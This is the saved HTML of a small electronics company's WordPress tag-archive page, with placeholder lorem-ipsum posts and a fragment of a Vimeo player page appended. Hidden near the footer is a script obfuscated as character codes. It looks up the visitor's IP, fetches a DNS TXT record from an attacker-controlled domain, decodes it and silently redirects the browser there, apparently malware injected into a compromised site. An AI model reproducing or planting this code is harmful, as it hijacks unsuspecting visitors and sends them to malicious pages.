	 border-color:#dddddd;
  }
  #footer .widget > ul > li ,
  #footer .widget_nav_menu ul li {
      border-bottom:1px solid #555555;
  }
  #footer  .widget_nav_menu ul ul{
	  border-top:1px solid #555555;
  }
  
  .footer-menu > li{
	  border-right:1px solid #555555;
  }
  #footer .widget-posts li .date {
      color : #888888;
  }
  #footer a:link, #footer a, #footer a:visited, #footer a:active{
      color:#bbbbbb;
  }
  #footer a:hover, #footer .widget_tag_cloud a:hover, .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget h4 {
     color:#999999!important;
     font-family:Montserrat, Arial, Helvetica, sans-serif,sans-serif;
     font-weight:400;
     font-size:16px;
	 letter-spacing:1px;
	 text-transform:uppercase;
  }
  #copyright {
	 background:#222222;
	 color: #777777;
  }
  #copyright a ,
  .footer-menu > li a {
	  color:#999999;
  }
  #copyright a:hover ,
  .footer-menu > li a:hover ,
  {
	 color: #ffffff;
  }
  #copyright .social-icons li a ,
  .footer-menu > li a{
	 color: #777777;
 }
 #copyright .social-icons li a:hover,
 .footer-menu > li a:hover {
	 color:#ffffff!important;
 }


/*--------------------------------------------*/
/* Color Primary
/*--------------------------------------------*/

  .special_amp,
  .side-navigation > li.current_page_item > a,
  .side-navigation > li > a:hover,
  ul.styled-list li i ,
  .single-image .image-lightbox:hover .brad-icon,
  .toggle .toggle-title a:hover ,
  .accordion .accordion-title a:hover,
  .highlighted,
  .latest-posts > li .latest-posts-content h5 a:hover,
  .search-button:hover,
  .page-nav a.next:hover ,
  .page-nav a.prev:hover ,
  .social-icons a:hover,
  .products .product .price,
  .woocommerce-pagination .page-numbers li a.next:hover, .woocommerce-pagination .page-numbers li a.prev:hover,
  .star-rating,
  .shop_table .remove:hover,
  .form-row label .required,
  .single-product-tabset .comment-form label .required,
  ul.product_list_widget li .amount,
  ul.product_list_widget li a:hover
  {
	  color:#2996cc;
  }
  
  
  .portfolio-tabs ul li.sort-item.active a ,
  .toggle .toggle-title.active a,
  .accordion .accordion-title.active a,
  .post-meta-data span a:hover,
  .color-primary,
  .primary-color{
	  color:#2996cc!important;
  }
  
  .portfolio-tabs ul li.sort-item.active a:after
  {
	  background-color:#2996cc!important;
  }
  
  .pricing-table .pricing-column .title-box {
	  border-top-color:#2996cc  }
  .tooltips a{
	  border-bottom-color:#2996cc  }
  ul.styled-list li i,
  ul.styled-list.style2 li i,
  .highlighted.style2,
  .social-icons a:hover,
  .shop_table .remove:hover
  {
	  border-color:#2996cc;
  }
  
  ul.styled-list.style2 li i,
  .progress .bar,
  .page-nav  a:hover,
  .css_spinner .side .fill,
  .button.button_alternateprimary:after,
  .product-wrapper .onsale ,
  .single-product-wrapper .onsale,
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	  background-color:#2996cc;
  }

</style>


<!--[if IE]>
	<link rel="stylesheet" href="https://tri-techinc.com/wp-content/themes/Durus/css/ie.css">
<![endif]-->
<!--[if lte IE 8]>
	<script type="text/javascript" src="https://tri-techinc.com/wp-content/themes/Durus/js/respond.min.js"></script>
<![endif]-->
    
</head>

<body class="archive tag tag-creative tag-42 wpb-js-composer js-comp-ver-3.6.12 vc_responsive">

<!-- mobile menu Starts Here-->
<div id="mobile_navigation">
  <ul id="mobile_menu" class="mobile_menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2712"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul></div>
<!-- End Mobile Navigation -->


<!-- Header -->

<div id="top_bar" class="top-bar">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
        <div class="span6 topbar-left-content">
          
<div class="contact-info">
    <span><i class="fa-phone"></i>(+1) 201-258-7403 / 7406</span>
      <span><i class="fa-envelope"></i>info@tri-techinc.com</span>
  </div>
        </div>
        <div class="span6 topbar-right-content">
                  </div>
      </div>
    </div>
  </div>
</div>

<div id="header" class="header-v1 sticky-nav">
  <section id="main_navigation" class="shrinking-nav">
    <div class="container">
      <div id="main_navigation_container" class="row-fluid">
        <div class="row-fluid"> 
          <!-- logo -->
          <div class="logo-container span3"> <a href="https://tri-techinc.com" id="logo" class="clearfix">
                        <img src="https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_mid.png" alt="Tri Technologies, Inc.">
                        </a> </div>
          <!-- Tooggle Menu will displace on mobile devices -->
          <div id="toggle-menu"> <a class="toggle-menu" href="#"><i class="fa-list"></i></a>
            <div class="clear"></div>
          </div>
                    <div class="span9 nav-container">
                        <!-- Header Search Button -->
            <div id="header-search-button"> <a href="#"  class="search-button"><i class="fa-search"></i></a> </div>
                        
                 
            <!-- Main Navigation Menu -->
            <ul id="main_menu" class="main_menu nav-divider-yes"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu ">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul>            <!-- en nav --> 
          </div>
        </div>
      </div>
    </div>
  </section>
    <section id="header-search-panel">
    <div class="container">
      <div class="row-fluid">
        <div class="search">
          <div>
            <form action="https://tri-techinc.com/" id="header-search-form" method="get">
              <a class="close" href="#"><i class="fa-remove"></i></a>
              <input type="text"  id="header-search" name="s" value="" placeholder="Search" autocomplete="off" />
              <!-- Create a fake search button --> 
              <span class="fake-submit-button"><i class="fa-search"></i>
              <input type="submit"  name="submit" value="submit" />
              </span>
            </form>
          </div>
        </div>
      </div>
    </div>
  </section></div>
<!--End Header -->



    <!-- Titlebar for archibes -->
    <section id="titlebar" class="titlebar">
      <div class="container">
        <div class="row-fluid">
        <div class="titlebar-content">
          <h1>Archives</h1>
          <div id="breadcrumbs"><span class="breadcrumb-title">You Are Here:</span><span><a href="https://tri-techinc.com">Tri Technologies, Inc.</a></span> <span class="separator">/</span> <span class="current">Posts tagged "Creative"</span></div>        </div>
        </div>
      </div>
    </section>
    



<section class="section section-with-sidebar">
  <div class="container">
    <div class="row-fluid">
    <div class="row-fluid">
      <div id="content" class="content span9  sidebar-left">
        <div class="inner-content">
          <div id="post-138" class=" post-standard clearfix post-138 post type-post status-publish format-standard has-post-thumbnail hentry category-creative category-standard tag-animation tag-architecture tag-creative tag-designing tag-illustration-2 tag-video">      <div class="flexslider" data-effect="fade">    <ul class="slides">                              <li>        <div class="image hoverlay">                              <div class="overlay">            <div class="overlay-content"> <a class="icon" title="Standard post with preview picture"  href="" rel="prettyPhoto[post138]"><i class="fa-search"></i></a></div>          </div>                  </div>      </li>          </ul>  </div>      <!--post meta info -->  <h2><a href="https://tri-techinc.com/standard-post-with-preview-picture/" title="Permalink to Standard post with preview picture">Standard post with preview picture</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a> , <a href="https://tri-techinc.com/category/standard/" rel="category tag">Standard</a>    </span>            <span class="divider">|</span><span>    November 11, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/standard-post-with-preview-picture/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/standard-post-with-preview-picture/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div><div id="post-132" class=" post-standard clearfix post-132 post type-post status-publish format-standard has-post-thumbnail hentry category-animation category-creative tag-animation tag-creative tag-video tag-web">      <div class="flexslider" data-effect="fade">    <ul class="slides">                              <li>        <div class="image hoverlay">                              <div class="overlay">            <div class="overlay-content"> <a class="icon" title="Another Post with Preview picture"  href="" rel="prettyPhoto[post132]"><i class="fa-search"></i></a></div>          </div>                  </div>      </li>          </ul>  </div>      <!--post meta info -->  <h2><a href="https://tri-techinc.com/another-standard-post-with-preview-picture/" title="Permalink to Another Post with Preview picture">Another Post with Preview picture</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/animation/" rel="category tag">Animation</a> , <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a>    </span>            <span class="divider">|</span><span>    November 8, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/another-standard-post-with-preview-picture/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/another-standard-post-with-preview-picture/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div><div id="post-126" class=" post-standard clearfix post-126 post type-post status-publish format-gallery hentry category-animation category-creative tag-animation tag-creative tag-designing post_format-post-format-gallery">        <!--post meta info -->  <h2><a href="https://tri-techinc.com/standard-post-with-gallery/" title="Permalink to Standard post with Gallery">Standard post with Gallery</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/animation/" rel="category tag">Animation</a> , <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a>    </span>            <span class="divider">|</span><span>    November 5, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/standard-post-with-gallery/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/standard-post-with-gallery/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div><div id="post-121" class=" post-standard clearfix post-121 post type-post status-publish format-video hentry category-creative category-video tag-animation tag-creative tag-video post_format-post-format-video">      <div class="flexslider" data-effect="fade">    <ul class="slides">            <li>        <div class="video"><iframe src="//player.vimeo.com/video/78058789?title=0&byline=0&portrait=0&badge=0&color=ff4e00" width="500" height="300" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>      </li>                      </ul>  </div>      <!--post meta info -->  <h2><a href="https://tri-techinc.com/simple-post-with-preview-video/" title="Permalink to Simple Post with preview video">Simple Post with preview video</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a> , <a href="https://tri-techinc.com/category/video/" rel="category tag">Video</a>    </span>            <span class="divider">|</span><span>    October 28, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/simple-post-with-preview-video/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/simple-post-with-preview-video/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div><div id="post-118" class=" post-standard clearfix post-118 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-creative tag-creative tag-illustration-2 tag-video">      <div class="flexslider" data-effect="fade">    <ul class="slides">                              <li>        <div class="image hoverlay">                              <div class="overlay">            <div class="overlay-content"> <a class="icon" title="Aliquam  sem proin rhoncus"  href="" rel="prettyPhoto[post118]"><i class="fa-search"></i></a></div>          </div>                  </div>      </li>          </ul>  </div>      <!--post meta info -->  <h2><a href="https://tri-techinc.com/aliquam-id-dui-sem-proin-rhoncus/" title="Permalink to Aliquam  sem proin rhoncus">Aliquam  sem proin rhoncus</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/architecture/" rel="category tag">Architecture</a> , <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a>    </span>            <span class="divider">|</span><span>    October 20, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/aliquam-id-dui-sem-proin-rhoncus/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/aliquam-id-dui-sem-proin-rhoncus/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div><div id="post-808" class=" post-standard clearfix post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-creative tag-animation tag-architecture tag-creative tag-illustration-2">      <div class="flexslider" data-effect="fade">    <ul class="slides">                              <li>        <div class="image hoverlay">                              <div class="overlay">            <div class="overlay-content"> <a class="icon" title="Quis lectus elem volutpat"  href="" rel="prettyPhoto[post808]"><i class="fa-search"></i></a></div>          </div>                  </div>      </li>          </ul>  </div>      <!--post meta info -->  <h2><a href="https://tri-techinc.com/113/" title="Permalink to Quis lectus elem volutpat">Quis lectus elem volutpat</a></h2>  <!-- Post Meta Data -->  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>        <span class="divider">|</span><span>Posted In:    <a href="https://tri-techinc.com/category/architecture/" rel="category tag">Architecture</a> , <a href="https://tri-techinc.com/category/creative/" rel="category tag">Creative</a>    </span>            <span class="divider">|</span><span>    September 25, 2013    </span>            <span class="divider">|</span><span>    <a href="https://tri-techinc.com/113/#respond" class="comments-info" ><i class="ss-air ss-chat"></i> 0</a>    </span>      </div>    <!-- post excerpt -->    <p class="excerpt">Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor [&hellip;]</p>    <a href="https://tri-techinc.com/113/#post_content" class="button button_alternatelight button_small"> Read More<i class="icon-arrow-right8"></i></a>    </div>
<p class="hidden">
  </p>
        </div>
      </div>
      <div id="sidebar" class="span3 sidebar sidebar-right" style="">
        <div class="inner-content">
                  </div>
        </div>
      </div>
    </div>
  </div>
</section>


<section id="copyright">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
       <div class="copyright-text span4">
                © 2014 Tri Technologies, Inc. All rights reserved.              </div>
      <div class="span8 textright">
      <ul id="footer_menu" class="footer-menu"><li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://https://brad-web.com/durus/">Home</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://tri-techinc.com/services/">Products</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2935"><a href="https://shop.tri-techinc.com">Shop</a></li>
</ul>        <!-- Top Bar Social Icons END --> 
      </div>
    </div>
   </div>
 </div>
</section>
<!-- end copyright -->

  

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/modernizr.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/flexslider.js?ver=2.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/fitvids.js?ver=1.5' id='fitvids-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/prettyPhoto.js?ver=3.1' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/plugins.js?ver=1.0' id='plugins-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/jquery.waypoints.js?ver=1.5' id='waypoints-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var main = {"url":"https:\/\/tri-techinc.com\/wp-content\/themes\/Durus","nomoreposts":"No more Posts to Load","nomoreprojects":"No more Projects to Load","ajaxurl":"https:\/\/tri-techinc.com\/wp-admin\/admin-ajax.php","contactNonce":"12ad999050"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0' id='main-js'></script>
<!-- Custom Scripts --><script type="text/javascript">(function($){    'use strict';	jQuery(document).ready(function($){	  var retina = window.devicePixelRatio > 1 ? true : false;                 if(retina) {        	jQuery('#logo img').attr('src', 'https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_web_retina.png');        	jQuery('#logo img').attr('width', '240px');        	jQuery('#logo img').attr('height', '48px');        }                		/* ------------------------------------------------------------------------ */		/* Add PrettyPhoto */		/* ------------------------------------------------------------------------ */				var lightboxArgs = {									animation_speed: 'fast',						overlay_gallery: true,			autoplay_slideshow: false,						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */									theme: 'pp_default', 									opacity: 0.8,						show_title: true,						deeplinking: false,			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */			default_width: 1140,			default_height:640		};		jQuery("a[rel^='prettyPhoto']").prettyPhoto(lightboxArgs);					});}(jQuery))	</script>        <!-- End footer -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/78058789?title=0&byline=0&portrait=0&badge=0&color=ff4e00
body_size: 7063
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/78058789">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>BELLS MUSIC VIDEO on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.12/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.12/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.12/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(818 / 1920 * 100vw);
            max-width: calc(1920 / 818 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/975778356-60ffd1bbbdfbfae2ffbc94c80a2a7d081b485f3b54a70bb762ff527d108a4388-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
